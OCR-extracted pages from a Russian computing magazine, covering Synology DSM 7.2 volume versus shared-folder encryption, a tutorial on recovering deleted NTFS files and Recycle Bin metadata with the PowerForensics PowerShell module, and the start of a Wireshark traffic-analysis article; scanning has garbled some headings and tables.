- 2. Ключ хранится на другом устройстве Synology: в этом случае злоумышленнику придется получить физический доступ уже к двум устройствам и повозиться с расшифровкой ключа шифрования, который хранится на втором девайсе. И если второе устройство Synology, выполняющее роль KMIP-сервера, находится в той же или соседней комнате, что и устройство с зашифрованным томом, то полагаться на него для защиты пляжных фото в купальнике, наверное, можно, а вот без такового, пожалуй, не стоит. И хотя безопасность KMIP — тема отдельная и довольно обширная, физическая недоступность KMIP-сервера для злоумышленника — один из ключевых моментов в обеспечении безопасного хранения ключей. В скобках отметим: KMIP-сервер может хранить ключи как на обычных, так и на зашифрованных томах.

#### СОВМЕСТНОЕ ИСПОЛЬЗОВАНИЕ ШИФРОВАНИЯ ТОМА И СЕТЕВЫХ **ПАПОК**

Мне было интересно узнать, получится ли создать зашифрованную сетевую папку на зашифрованном томе. Оказалось, что никаких препятствий к этому нет: шифрование тома полностью прозрачно; на зашифрованных томах можно создавать и использовать как зашифрованные, так и незашифрованные сетевые папки. Можно как реплицировать на зашифрованные тома снимки (снапшоты) зашифрованных на другом NAS сетевых папок, так и проделывать то же самое в обратную сторону. Короче говоря, шифрование тома целиком и полностью прозрачно.

- Таким образом, в DSM 7.2 доступны следующие варианты защиты данных:
- 1. Только шифрование тома.
- 2. Только шифрование сетевых папок.
- 3. Зашифрованные сетевые папки на зашифрованном томе.

Разумеется, при использовании в качестве второго слоя защиты шифрования сетевых папок мы получим все те ограничения, которые были описаны в начале статьи. Кроме того, вероятно, общая скорость доступа к дважды зашифрованным данным еще немного упадет (замеры производительности каждого варианта шифрования — тема для отдельной статьи).

## ШИФРУЙСЯ ИЗУЧАЕМ НОВЫЙ МЕХАНИЗМ ШИФРОВАНИЯ

SYNOLOGY

 $\overline{\mathsf{x}}$ 

#### **ШИФРОВАНИЕ ТОМА: КАК ЭТО ВЫГЛЯДИТ**

Пройдемся по процессу создания зашифрованного тома и соответствующим настройкам.

Первые шаги при создании зашифрованного тома не отличаются от при‐ вычных для Synology DSM. Настройки шифрования появляются на втором шаге.

#### **Create Volume**

**Configure encryption** 

Encrypting a volume helps protect your data from unauthorized access in case your device is lost or stolen. All data stored on the volume, including package data and LUNs, will be protected. Learn more

- $\blacktriangleright$  Encrypt this volume
	- The volume's encryption key is system-generated and stored in the Encryption Key Vault.
	- Note:
	- . Make sure the Encryption Key Vault is available during startup to allow the system to auto-unlock the encrypted volume.
	- Encrypting a volume may affect its performance.

**Back Next** 

При включении шифрования тебе нужно выбрать пароль хранилища (vault password), который по умолчанию будет сохранен на локальном устройстве.

![](_page_26_Picture_1858.jpeg)

На следующем шаге система предложит сохранить ключ восстановления (recovery key).

![](_page_26_Picture_1859.jpeg)

**Back Apply** 

**Back** 

**Apply** 

 $\times$ 

Наконец, система предупредит о последствиях, которые наступят, если ты потеряешь и ключ восстановления, и доступ к хранилищу.

![](_page_26_Picture_1860.jpeg)

Обрати внимание: чтобы использовать шифрование тома, тебе придется включить хранилище ключей шифрования (тот пароль, который ты вводил на первом шаге, используется для защиты хранилища ключей).

![](_page_26_Picture_1861.jpeg)

#### To enable the Encryption Key Vault:

- 1. Go to Storage Manager > Storage.
- 2. Click the Global Settings button.
- 3. Go to the Encryption Key Vault section and select a location to set up the vault: **Local**: The Encryption Key Vault is stored locally and requires a password to protect the vault. You need to enter this vault password every time you create or migrate an encrypted volume. **KMIP server**: The Encryption Key Vault is saved on another Synology NAS
	- through the Key Management Interoperability Protocol (KMIP). To do so, go to Control Panel > Security > KMIP to first configure your KMIP server. Once you have it set up, return to this step.
- 4. Click Save.

Если ты забудешь пароль к хранилищу — ничего страшного, его можно сбро‐ сить в любой момент. Знать оригинальный пароль не нужно; все, что тебе потребуется, — указать пароль пользователя DSM с администраторским дос‐ тупом.

![](_page_26_Picture_1862.jpeg)

Enable Encryption Key Vault

Encryption Key Vault allows you to securely store and centrally manage the encryption keys of encrypted volumes.

Vault location: Local

Reset Resetting...

Note: Resetting the Encryption Key Vault also resets all the volume encryption keys. The system will generate new keys to replace existing ones.

Отключить хранилище ты не сможешь.

![](_page_26_Picture_1863.jpeg)

#### ∧ Space Reclamation Schedule

The system needs time to reclaim storage space after the deletion of a shared folder, snapshot, or LUN. You can set space reclamation to run during specific hours, thereby preventing it from affecting system performance during important services or tasks. Learn more

Set Time Grid

Note: Only Btrfs volumes support the space reclamation feature.

![](_page_26_Picture_1864.jpeg)

Note: Resetting the Encryption Key Vault also resets all the volume encryption keys. The system will generate new keys to replace existing ones.

По крайней мере до тех пор, пока не настроишь удаленное хранение ключей на KMIP-сервере.

![](_page_26_Picture_1865.jpeg)

You can delete all of the settings and data, including connected clients and stored keys.

**Erase All Data** 

Cancel

**Save** 

В роли KMIP-сервера может выступать только другой NAS от Synology, при‐ чем только такой, который поддерживает шифрование тома (а это — модели от 2020-го модельного года). Хранилище ключей шифрования можно создать как на обычном, так и на зашифрованном томе.

![](_page_26_Picture_1866.jpeg)

Если ты утратишь доступ к хранилищу, можно расшифровать том при помощи ранее созданного ключа восстановления доступа. Если ключ восстановления доступа будет утрачен или скомпрометирован, ты сможешь сгенерировать новый (ранее созданный ключ при этом будет отозван).

![](_page_26_Picture_1867.jpeg)

Кстати, каждое устройство Synology (из тех, что поддерживают шифрование тома) может использоваться и в качестве KMIP-сервера, и в качестве кли‐ ента.

![](_page_26_Picture_1868.jpeg)

Set as remote key server Settings

Единственное ограничение: ты не можешь использовать пару устройств для взаимного хранения ключей (если устройство А выступает в роли KMIPсервера для устройства Б, то устройство Б не может быть KMIP-сервером для устройства А).

![](_page_26_Picture_62.jpeg)

#### INFO

Один из пользователей разработал решение с открытым исходным кодом для Raspberry Pi или другого компьютера под управлением Linux на основе PyKMIP. Проект KMIP Server for Synology DSM [позволяет хранить](https://github.com/rnurgaliyev/kmip-server-dsm) ключи шифрования на внешнем устройстве, где они могут быть защищены любым удобным способом, нап‐ ример сохранены на зашифрованном томе LUKS, который не будет автоматически монтироваться при загрузке сервера. К сожалению, в релизе DSM 7.2 этот способ работать перестал: воз‐ можность использования сторонних KMIP-сер‐ веров разработчики DSM отключили.

#### **ШИФРОВАНИЕ ТОМА В SYNOLOGY И QNAP**

В сетевых хранилищах QNAP поддерживаются все возможные виды шиф‐ рования — от SED до шифрования тома и сетевых папок включительно. Об этом мы писали в статье « Слои защиты. Три уровня шифрования в сетевых хранилищах QNAP». Я не буду [подробно сравнивать](https://xakep.ru/2020/12/24/qnap-encryption/) особенности реализации шифрования и хранения ключей в устройствах разных производителей; отме‐ чу лишь, что такие операции, как монтирование, размонтирование и смена ключей зашифрованных томов, занимают на устройствах QNAP несколько минут, а на устройствах Synology — считаные секунды.

#### **СРАВНЕНИЕ ШИФРОВАНИЯ ТОМА И ШИФРОВАНИЯ СЕТЕВЫХ ПАПОК**

Если сравнить шифрование тома и сетевых папок, то можно сделать сле‐ дующие выводы.

Шифрование тома обеспечивает защиту всего хранящегося на томе содержимого, включая все сетевые папки (в том числе домашние папки поль‐ зователей), метаданные файловой системы, виртуальные машины, приложе‐ ния и контейнеры. Шифрование сетевых папок защищает только содержимое файлов и имена файлов и папок; структура файловой системы и метаданные при этом свободно доступны.

Оба метода позволяют сменить пароль для доступа к хранилищу ключей, но только шифрование тома дает возможность сменить скомпрометирован‐ ный ключ восстановления и отозвать ранее выданные ключи. Шифрование сетевых папок требует расшифровки и повторного шифрования всех данных для смены скомпрометированного ключа.

Шифрование тома имеет стандартное для Linux ограничение на длину имени файлов и папок в 255 символов, в то время как шифрование сетевых папок имеет ограничение в 143 символа.

Шифрование тома обеспечивает прирост производительности на 48% по сравнению с шифрованием папок (по официальным данным Synology). Шифрование сетевых папок может вызывать заметное падение быстродей‐ ствия, особенно при работе с небольшими файлами.

Способы хранения ключей и управления ими сильно различаются. Шиф‐ рование тома предусматривает локальное хранение ключей (они защища‐ ются паролем хранилища, который также обязательно сохраняется на локаль‐ ном диске) либо возможность хранения на сервере KMIP (в роли которого может выступать только другое устройство Synology последних лет выпуска). Шифрование сетевых папок использует локальное или USB-хранилище с защитой паролем, который может сохраняться локально на устройстве или не сохраняться вовсе.

Оба метода поддерживают автоматическое монтирование при загрузке, но оно обязательно для шифрования тома и опционально для шифрования сетевых папок.

![](_page_26_Picture_1869.jpeg)

В следующей таблице я собрал основные особенности обоих методов шифрования.

#### **ВЫВОДЫ**

Что лучше — шифрование тома или сетевых папок? Выбор между этими дву‐ мя вариантами зависит от конкретных потребностей и требований безопас‐ ности. Шифрование тома предлагает более широкий спектр защиты, высокую производительность и гибкость в управлении ключами, в то время как шифрование сетевых папок более удобно в использовании и не требует обязательного сохранения пароля, а также автоматического монтирования зашифрованных данных при загрузке устройства. Поскольку в DSM 7.2 под‐ держивается одновременное шифрование как тома, так и сетевых папок, ты можешь зашифровать том (это быстро и удобно) и использовать допол‐ нительное шифрование только для тех сетевых папок, для которых это дей‐ ствительно нужно.

# BOGKPEILLEN FO **TOURY U** ВОССТАНАВЛИВАЕМ ФАЙЛЫ **B NTFS С ИСПОЛЬЗОВАНИЕМ** POWERSHELL

Существует множество способов вернуть утраченные или удаленные с накопителей файлы. В статье мы с тобой освежим в памяти теоретические основы восстановления удаленной информации в файловой

![](_page_27_Picture_3.jpeg)

Антон Кузнецов anton.aleksandrovich65@qmail.co m

системе NTFS v3.1 и подробно рассмотрим практический способ ручного восстановфайлов ЛЕНИЯ  $\overline{C}$ **ИСПОЛЬЗОВАНИЕМ** PowerShell.

![](_page_27_Picture_6.jpeg)

#### **INFO**

Хочу отдать должное Крису Касперски за его труды на эту тему и подробное описание теории и практики в книге «Восстановление данных. Практическое руководство», а заодно поблагодарить Валентина Холмогорова и Ксению Кирилову за обновление и переиздание книги в 2021 году.

Сегодня создано предостаточно программных решений для восстановления удаленных файлов с различных файловых систем. Однако, если перефразировать известное изречение, практика без теории мертва: чтобы максимально эффективно использовать инструменты, нужно понимать, как они работают. Если перед специалистом стоит задача не просто вернуть утраченные файлы, а разобраться в причинах инцидента, знания об устройстве файловых систем просто необходимы.

#### **ТЕОРИЯ**

Подробно рассматривать структуру NTFS я не вижу смысла, описание можно найти в книге Криса «Восстановление данных. Практическое руководство» и статье «Файловая система NTFS извне и изнутри» (в двух частях). Однако, чтобы наши действия при восстановлении файлов были осмысленными, нам все же придется освежить в памяти некоторые ключевые особенности файловой системы NTFS 3.1, а заодно вспомнить, как хранятся и удаляются фай-ЛЫ.

![](_page_27_Picture_12.jpeg)

#### **WARNING**

Не храни важные файлы на одном томе с операционной системой (обычно это диск С): на этом томе в NTFS чаще всего происходят изменения даже без прямого участия пользователя, что может повлиять на восстановление утраченной информации. Данные после удаления на этом дисковом разделе могут быть перезаписаны системными файлами.

В файловой системе NTFS работает принцип «все есть файл». Файл же имеет определенный набор атрибутов. Мы не будем разбирать все атрибуты файлов, затронем только самые важные: \$STANDARD\_INFO, \$FILE\_NAME, \$DATA.

В атрибутах \$STANDARD\_INFO и \$FILE\_NAME записаны метки времени, подробнее о них мы поговорим позже, а в атрибуте \$DATA хранится содержимое

резидентного файла. В случае с нерезидентными файлами там располагаются «ссылки» на разбросанное по секторам содержимое файла, называемое data runs или отрезками. Отрезки представляют собой последовательность кластеров, которые хранят содержимое нерезидентного файла, а в качестве упомянутых «ссылок» в атрибуте \$DATA используется номер начального кластера и количество идущих следом кластеров. Как видишь, математика простая: если файл нерезидентный (больше 720 байт), нам нужно найти кластер, с которого он начинается, и собрать все кластеры воедино в верном порядке, а после записать содержимое кластеров в новый файл.

Все файловые атрибуты хранятся в файловой записи (File Record) таблицы Master File Table (\$mft). Это наиважнейший служебный файл (оттого он имеет резервную копию \$mftmirr), так как содержит в себе информацию обо всех файлах и директориях на томе. Имея на руках только файл \$mft, можно выстроить хронологию связанных с файлами событий, а в некоторых случаях восстановить файлы.

Еще один важный служебный файл - карта свободного пространства **\$BitMap**. С ее помощью отслеживаются все используемые и неиспользуемые кластеры, что, конечно же, напрямую связано с созданием и удалением файлов или директорий. Кластер же в NTFS - минимальная единица дискового пространства, доступного для размещения файлов и директорий в файловой системе NTFS. По умолчанию размер кластера равен 4096 Кбайт, но при создании тома можно задать иной размер.

Процесс удаления файла подробно описан в книге Криса, также информацию можно найти в статье «Разгребаем руины. Как восстановить удаленные файлы на разделах NTFS».

#### РЕЗИДЕНТНЫЕ И НЕРЕЗИДЕНТНЫЕ ФАЙЛЫ АТРИБУТЫ

Некоторые материалы, посвященные файловой системе NTFS v3.1, упоминают о резидентных и нерезидентных файлах. Резидентными файлами считаются те, размер которых меньше или равен 720 байт (это количество байтов было получено исключительно опытным путем в NTFS v3.1 в Windows 10, хотя в других источниках читатель может найти иную информацию о максимальном размере резидентного файла: он варьируется от 700 байт до 1 Кбайт). Такие файлы хранят все содержимое в \$mft (Master File Table), и в этом случае флаг нерезидентности (Non-resident flag) у них равен ООh. Для нерезидентных файлов (строго больше 720 байт) флаг Non-resident flag равен 01h.

На самом деле флаг резидентности присущ каждому атрибуту файла в отдельности (в том числе \$FN, \$SI и другим атрибутам), а не самому файлу как таковому. Несмотря на наличие такого флага у каждого атрибута, существуют исключительно резидентные атрибуты, которые хранят свои данные файле \$mft (например, \$FILE\_NAME, \$STANDARD INFO. ТОЛЬКО  $\mathsf B$ **\$VOLUME\_NAME**). Есть атрибуты, которые могут быть как резидентными, так и нерезидентными (это справедливо по отношению к атрибутам \$DATA, \$EA и другим). Наконец, существуют файловые атрибуты, которые хранят свои данные исключительно за пределами \$mft, то есть являются строго нерези-ДЕНТНЫМИ (\$BITMAP, \$REPARSE POINT, \$SECURITY DESCRIPTOR И ПРОЧИЕ).

#### Время и атрибуты \$STANDARD\_INFO и \$FILE\_NAME

При создании файла на томе, перемещении между томами и практически любых манипуляциях с файлами (переименование, локальное перемещение, доступ внутри одного тома, изменение) у файла изменяются атрибуты  $$STANDARD_INFO$  (далее -  $$SI$ ) и  $$FILE_NAME$  (далее -  $$FN$ ). В них указано время, когда произошло действие с файлом.

В следующих таблицах показано, какие атрибуты файлов \$SI и \$FN меняются и при каких действиях с файлом.

| <b>\$FILE_NAME</b>  | Переимен<br>ование | Локальное<br>перемеще<br>을<br>사 | Перемеще<br>Между<br>гомами<br>еин | Копирован<br>(оригинал)<br>쁮 | Копирован<br>$[{{\sf korn}}$<br>$\frac{6}{5}$ | Aocryn | Изменени<br>$\bullet$ | Создание | erase)<br>y <sub>Aanel</sub><br>(del | Удаление<br>(корзина) |
|---------------------|--------------------|---------------------------------|------------------------------------|------------------------------|-----------------------------------------------|--------|-----------------------|----------|--------------------------------------|-----------------------|
| <b>Modification</b> | X                  |                                 | X                                  |                              |                                               |        |                       | X        |                                      |                       |
| Accessed            |                    |                                 | X                                  |                              | x                                             |        |                       | X        |                                      |                       |
| Change<br>(MFT)     |                    |                                 | X                                  |                              |                                               |        |                       | X        |                                      |                       |
| <b>BornTime</b>     |                    |                                 | X                                  |                              | X                                             |        |                       | X        |                                      |                       |

Изменение атрибута \$FILE NAME

| <b>\$STANDARD_INFO</b> | Переименование | перемещение<br>Локальное | томами<br>Перемещение<br>межеу | Копирование<br>(оригинал) | Копирование<br>$[{{\sf korn}}$ | Aocryn | Изменение | Создание | 픵<br>erase)<br>Удаление | (вниєдом)<br>Удаление |
|------------------------|----------------|--------------------------|--------------------------------|---------------------------|--------------------------------|--------|-----------|----------|-------------------------|-----------------------|
| <b>Modification</b>    |                |                          |                                |                           |                                |        | x         | X        |                         |                       |
| Accessed               |                |                          | x                              | x                         |                                | X      | x         | X        |                         | X                     |
| <b>Change (MFT)</b>    | x              | X                        |                                |                           | X                              |        | X         | X        |                         |                       |
| <b>BornTime</b>        |                |                          | X                              |                           | X                              |        |           | X        |                         |                       |
| $\mathbf{A}$<br>$\sim$ |                |                          |                                |                           |                                |        |           |          |                         |                       |

Изменение атрибута \$SIANDARD INFO

#### Здесь

- Modification изменение атрибутов \$Data и \$INDEX;
- Accessed обращение к содержимому файла;
- Change (MFT) запись в таблицу MFT (не отображается в Windows);
- BornTime или birthday of file создание файла.

Важно, что при удалении через del или erase атрибуты \$FILE\_NAME и \$STANDARD\_INFO не изменяются.

Зная метки времени определенных файлов и правила изменения атрибутов, специалист по расследованию инцидентов способен выстроить верную хронологию событий. Время, в которое произошли те или иные действия с файлами, при проведении криминалистического расследования может стать одним из важнейших артефактов.

# ВОСКРЕШЕНИЮ ПОДЛЕЖИТ

**B NTFS C ИСПОЛЬЗОВАНИЕМ POWERSHELL** 

#### ВОССТАНОВЛЕНИЕ ФАЙЛОВ, УДАЛЕННЫХ С ИСПОЛЬЗОВАНИЕМ **DEL ИЛИ ERASE**

Настало время приступить к практической части, чтобы закрепить теорию и поупражняться в восстановлении удаленных файлов. Но для начала следует выделить два способа удаления файлов в Windows:

• удаление с использованием системных утилит del (Shift-Del) или erase;

• удаление через корзину.

Такое разделение связано с разницей в механизме удаления и некоторым отличием при восстановлении файлов.

![](_page_28_Picture_9.jpeg)

#### **WARNING**

Никогда не восстанавливай удаленные файлы на тот же том, с которого они были удалены. Лучше всего использовать отдельный носитель.

В первую очередь разберемся с восстановлением нерезидентных файлов, а дальше посмотрим, как восстанавливать резидентные. Итак, практиковаться мы будем с использованием PowerShell-модуля PowerForensics авторства Джареда Эткинсона. Этот модуль прост в установке и содержит полезные командлеты для работы с файловыми системами NTFS и FAT. Он позволяет работать с системными файлами Windows и парсить атрибуты файлов NTFS, конвертировать метки времени из байтового представления в человекочитаемое (что необходимо в форензике). Подробнее узнать о возможностях модуля можно из его описания.

Для начала установим этот модуль (нужно запускать PowerShell от имени администратора, поскольку при чтении служебных файлов требуются привилегии локального администратора):

#### Import-Module PowerForensics

Проверим, что все прошло успешно, для этого выполним командлет

#### Get-Command - Module PowerForensics

![](_page_28_Picture_641.jpeg)

Установка модуля PowerForensics

Установка модуля завершена, теперь давай найдем все удаленные файлы на томе. В главной файловой таблице они имеют флаг удаления **00h** по смещению 16 байт от начала файловой записи.

Как уже было сказано в теоретической части, в Windows постоянно происходят изменения, какие-то файлы удаляются, а какие-то, наоборот, создаются (например, начиная с Windows 8 количество файлов Prefetch ограничено 1024, поэтому старые удаляются системой, а новые создаются при запуске исполняемых файлов).

Для чистоты эксперимента создадим том F (запускаем diskmgmt.msc, затем сжимаем имеющийся том и отдаем для нового 5 Гбайт с дефолтным размером кластера 4096 Кбайт). Поместим туда файл (в роли подопытного будет выступать калькулятор, но читатель может использовать любой другой файл) calc.exe и удалим его через erase (то же самое будет при удалении через del или Shift-Del).

Теперь для поиска удаленного файла на томе **F** воспользуемся командле-ТОМ Get-ForensicsFileRecord и отфильтруем вывод по флагу True для атрибута Deleted:

Get-ForensicFileRecord -VolumeName F: | Where-Object {\$\_.Deleted}

![](_page_28_Picture_25.jpeg)

Получение удаленных файлов на томе F

Здесь мы видим основные файловые атрибуты и их значения, однако для восстановления нам потребуется значение файловой записи RecordNumber. После того как файл будет найден, для дальнейших действий лучше пользоваться номером файловой записи, так как имя файла может изменяться в процессе удаления (далее мы разберем этот случай). Имея номер файловой записи, мы сможем отыскать недостающие элементы, если файл нерезидентный, и собрать его воедино по кусочкам, после чего записать содержимое в новый файл.

Для этого запишем в переменную *\$file\_record* объект файла со свойствами (атрибутами файла):

#### \$file\_record = Get-ForensicFileRecord -VolumeName F: -Index 43

Теперь мы можем обратиться к отдельному атрибуту и узнать интересующую нас информацию. Для восстановления нам нужно определить номер начального кластера и общее количество занимаемых файлом кластеров. Для этого в переменную *\$file* descriptor запишем содержимое атрибута *\$DATA*:

#### \$file\_descriptor=\$file\_record.Attribute | Where-Object {\$\_.name -eq 'DATA'}

После чего мы можем получить значения начального кластера и количества кластеров, которые занимает наш файл. В переменную \$start cluster сохраним эти данные:

#### \$start cluster = \$file descriptor. DataRun | select  $*$

На рисунке справа мы видим содержимое этой переменной в консоли PowerShell, а слева — атрибут \$Data с его полями для нашего удаленного файла.

![](_page_28_Picture_642.jpeg)

Начальный кластер и количество используемых кластеров

Теперь дело за малым: нужно записать содержимое по «адресу» выше (номер начального кластера и количество кластеров) в восстановленный файл на томе.

Будем записывать на том **C**:, чтобы не затереть удаленные данные на томе F: Можно выполнить запись при помощи командлета Invoke-ForensicDD из модуля PowerForensics или использовать **WriteAllBytes** из библиотеки System. IO. File:

Invoke-ForensicDD -InFile \\.\F: -Offset (\$st\_cl.StartCluster\*4096) -BlockSize (\$st\_cl.ClusterLength\*4096) -Count 1 -OutFile C:\calc.exe

Здесь мы указываем в параметре InFile том и расположение файла, который будет скопирован (в нашем случае это том F и расположение удаленного файла). В качестве смещения на диске указываем адрес начального кластера, умноженный на 4096, и количество кластеров, также умноженных на 4096, ведь размер кластера на нашем томе равен 4096 Кбайт. После чего указываем количество файлов на диске и путь с именем файла, куда будет восстановлен наш файл.

В результате мы получаем наш рабочий калькулятор в корне тома  $C:\setminus$ calc.exe.

![](_page_28_Picture_643.jpeg)

Вот только есть одно но: несмотря на то что калькулятор запускается и работает без нареканий, хеш-суммы оригинального файла (до удаления) и файла после восстановления не бьются...

![](_page_28_Picture_644.jpeg)

Причина тому — разница в размере файла после восстановления. Размер

файла до удаления равен 27 648 байт, а после восстановления - 28 672 (что при делении на 4096 дает нам 7 - те самые семь кластеров в сумме). То есть при восстановлении мы заботливо дозаписали нулями 1024 байт, это нужно и важно учитывать при получении оригинального файла. Значения реального размера файла (RealSize=27 648) и выделенного под хранение файла пространства (AllocationSize=28 672) хранятся в атрибуте \$DATA. Вся информация у нас на руках, давай наведем красоту. Для этого, прежде чем байтов сохранить содержимое кластеров в файл, запишем массив в переменную \$bytearray:

#### \$bytearray = Invoke-ForensicDD -InFile \\.\F: -Offset (\$st\_cl. StartCluster\*4096) -BlockSize (\$st\_cl.ClusterLength\*4096) -Count 1

После чего, используя функцию **WriteAllBytes** системной библиотеки System. IO. File, запишем содержимое в файл, указав верхнюю границу массива для записи [0..(\$bytearray.Length - (1024 + 1))]:

#### [System.IO.File]::WriteAllBytes("C:\calc.exe",\$bytearray[0..(  $$bytearray.length - (1024 + 1))])$

Теперь посчитаем хеш-суммы и сравним полученные значения.

![](_page_28_Picture_645.jpeg)

Как и ожидалось, хеш-суммы бьются, значит, после восстановления содержимое файла изменено не было. Если с восстановлением удаленных с использованием del (Shift-Del) или erase файлов все понятно, то что происходит в системе, когда ты перемещаешь файл в корзину?

#### ВОССТАНОВЛЕНИЕ ФАЙЛОВ, УДАЛЕННЫХ ЧЕРЕЗ КОРЗИНУ

Сразу следует отметить, что перемещение файла в корзину не равно удалению: файл удаляется после очистки корзины (хоть это и очевидно, тем не менее упомянуть об этом стоит).

После перемещения файла в корзину в директории C:\\$Recycle.Bin\< User's SID>\ создается два файла с именами, которые начинаются с \$I и \$R и заканчиваются оригинальным расширением перемещенного в корзину файла. Даже с отображением скрытых файлов в директории нам не удастся посмотреть на созданные после перемещения в корзину файлы. Чтобы до них добраться, содержимое директории C:\\$Recycle.Bin\<User's SID> Лнужно переместить в специально созданную для исследования директорию (можно воспользоваться PowerShell-командлетом Copy-Item). После перемещения нам станут доступны следующие файлы:

- 1. \$I<random>.original extension (далее \$I) файл с метаданными, создается, как только файл перемещается в корзину. Он используется для восстановления файла из корзины средствами Microsoft, подробнее разбор файла будет приведен ниже.
- 2. \$R<random>.original extension (далее \$R) файл, который создается после перемещения в корзину. Это копия перемещенного в корзину файла, о чем говорят одинаковое содержимое и хеш-суммы (если сравнить оригинал до удаления и перемещенный файл). Изменяется только имя файла.

![](_page_28_Picture_646.jpeg)

#### После перемещения файла в корзину

Разбор содержимого популярных файлов и файловых записей, а также структур таблиц MFT, MBR, GPT и файловых атрибутов встречается в публикациях на GitHub. Однако мне не удалось найти описание файла \$I с метаданными, поэтому давай вместе разберемся, что полезного можно обнаружить в таком файле.

В роли подопытного будет по-прежнему выступать файл calc.exe. Переместим его копию в корзину, после чего скопируем все содержимое из директории C: \\$Recycle.Bin\<User's SID>\\* в папку для исследования.

Ниже представлен разбор всех полей файла \$IOWX1VN.exe (был создан при перемещении калькулятора в корзину).

> 02 00 00 00 00 00 00 00 6C 00 00 00 00 00 00 60 58 A5 68 D4 84 D9 01 29 00 00 00 43 00 3A 00 5C 00 55 00 73 00 65 00 72 00 73 00 5C 00 41 00 6E00 74 00 6F 00 6E 00 79 00 5C 00 44 00 65 00 73 00 6B 00 74 00 6F 00 70 00 5C 00 63 00 61 00 6C 00 63 00 20 00 14 20 20 00 3A 04 3E 04 3F 04

#### 38 04 4F 04 2E 00 65 00 78 00 65 00 00 00

Здесь:

- желтый цвет File Header, заголовок файла \$1;
- синий цвет File Size (Bytes) размер файла;
- красный цвет атрибут \$SI ChangedTime время удаления, точнее, перемещения файла в корзину в формате UTC;
- бирюзовый цвет FileName Length размер имени файла в байтах;
- пурпурный цвет File Path полный путь до файла, который был удален (перемещен в корзину).

У каждого пользователя своя *\$Recycle.Bin* (корзина). Более того, на каждом томе такая корзина создается по умолчанию. Грубо говоря, корзина из тома С пробрасывается в том F и другие созданные тома. Поэтому перед именем удаленного файла мы видим SID пользователя - зачастую это полезная информация о том, какой пользователь в системе переместил файл в корзину и выполнил удаление. Например, для файла calc.exe полное имя файла будет выглядеть так:

#### F:\\$RECYCLE.BIN\S-1-5-21-3457051395-4168275294-665325124-1000\ \$ROWX1VN.exe

#### либо

#### F:\\$RECYCLE.BIN\S-1-5-21-3457051395-4168275294-665325124-1000\ \$IOWX1VN.exe

Кроме информации о том, кто удалил файл, мы получаем информацию о метках времени и о моменте, когда файл был перемещен в корзину. Также нам становится известен путь, по которому хранился файл до перемещения. Как изменяются метки времени, я рассказывал в теоретической части.

Теперь давай поговорим о восстановлении файла, который был удален через корзину. По алгоритму оно похоже на восстановление файлов, удаленных с помощью del или erase, поскольку для файловой системы нет разницы между файлами, удаленными из корзины или какой-либо другой директории. По сути, система удаляет файлы так же, как при применении утилит del или erase, только предварительно переименовав файлы в \$R<random>. extension и \$I<random>.extension - именно такие записи хранятся в главной файловой таблице \$mft.

Вероятно, у читателя возник вполне логичный вопрос: какой из двух файлов восстанавливать - \$I или \$R? Ведь при очистке корзины удалятся оба эти файла и их записи какое-то время будут храниться в \$mft (до перезаписи другими данными).

Для восстановления удаленного файла нам нужны оба: и \$R, и \$I. Файл \$R требуется для восстановления содержимого, а файл \$I — для получения оригинального имени файла.

Единственный недостающий элемент при восстановлении — оригинальное имя, которое можно отыскать только в файле \$I. Но файл \$I резидентный, а это значит, что пришло время разобраться, как восстанавливать резидентные файлы.

Для начала мы также найдем ID файловой записи для файла \$I:

#### Get-ForensicFileRecord -VolumeName F: | where {\$ .Deleted} \$file\_record = Get-ForensicFileRecord -VolumeName F: -Index 44

После чего обратимся к атрибуту **\$DATA** по указанному ID и запишем содержимое атрибута в массив байтов:

\$file\_descriptor=\$file\_record.Attribute | Where-Object {\$\_.name -eq 'DATA' }

#### \$Byte\_Array = \$file\_descriptor.RawData

В **\$Byte Array** хранится содержимое резидентного файла.

Структуру файла \$1 мы уже разобрали и помним, что байты с 0 до 26 отводятся на файловый заголовок, размер файла в байтах, атрибут \$SI Changed Тіте и размер файлового имени. А начиная с индекса 27 до конца файла хранится полное имя файла (путь + имя). Зная эту информацию, мы можем получить недостающий элемент для восстановления нашего калькулятора.

Для этого мы декодируем значения массива с индекса 27 до конца массива в UTF8 и воспользуемся командлетом Split-Path, чтобы получить только имя файла:

\$filename = Split-Path -Path ([System.Text.Encoding]::UTF8.GetString( \$Byte Array[27..\$Byte Array.Length])) -Leaf

#### PS C:\Users\Antony\Desktop> [System.Text.Encoding]::UTF8.GetString(\$Byte\_Array[27. \$Byte\_Array.Length]) :\calc.exe S C:\Users\Antony\Desktop> Split-Path -Path ([System.Text.Encoding]::UTF8.GetString(\$Byte\_Array[27..\$Byte\_Array.Length])) -Leaf alc.exe S C:\Users\Antony\Desktop>

Все данные для восстановления нерезидентного файла \$ROWX1VN.exe у нас есть, и способ мы уже изучили, поэтому дело за малым. Готовый сценарий для восстановления удаленных через корзину файлов можно найти на GitHub.

#### **ВЫВОДЫ**

Восстановление удаленных файлов — задача довольно кропотливая и интересная. Хотя автоматизированных средств для этого предостаточно, лучше не доводить дело до потери данных. Чтобы обезопасить себя от утраты ценной информации, не забывай создавать бэкапы и хранить их по принципу 3-2- $1.$ 

Думаю, что с полученными знаниями читателю не составит труда разработать собственную программу для автоматизации процесса восстановления. Ведь, как писал Крис в своей книге, «настоящий хакер сам разрабатывает свой инструментарий». <sup>Н</sup>

 $89$ 

![](_page_29_Picture_1.jpeg)

Изучение структуры сетевых протоколов поможет тебе более глубоко понять принцип их работы и функции. В этой статье мы небольшой фрагмент проанализируем сетевого трафика и зарисуем предполагаемую схему сети, исходя из полученных данных.

![](_page_29_Picture_3.jpeg)

**Alexander Mikhailov** mikhailov.alexander99@yandex.ru

Я сформировал дамп сетевого трафика на своем лабораторном стенде с помощью фильтра захвата (Capture Filtering) в Wireshark с некоторыми условиями. Вот что из этого вышло.

![](_page_29_Picture_473.jpeg)

Мы будем раскрывать по порядку каждый захваченный пакет и искать в инкапсулируемых данных интересующую нас информацию о схеме исходной сети. Затем мы изобразим эту информацию графически (для этого будем использовать ресурс diagrams.net).

#### УЗНАЕМ КАНАЛЬНЫЕ И СЕТЕВЫЕ АДРЕСА ПЕРВЫХ УСТРОЙСТВ

Приненить дисплейный фильтр ... <Ctrl-/>

Применить дисплейный фильтр ... <Ctrl-/>

Из первых четырех пакетов сразу видно, что некое устройство получает IPадрес и другие сетевые параметры по DHCP. Раскрываем первый пакет.

![](_page_29_Picture_474.jpeg)

Сразу бросается в глаза МАС-адрес клиентского устройства. Сетевой адрес этого девайса нам пока неизвестен, потому что он еще не получил его,

а адреса назначения — широковещательные.

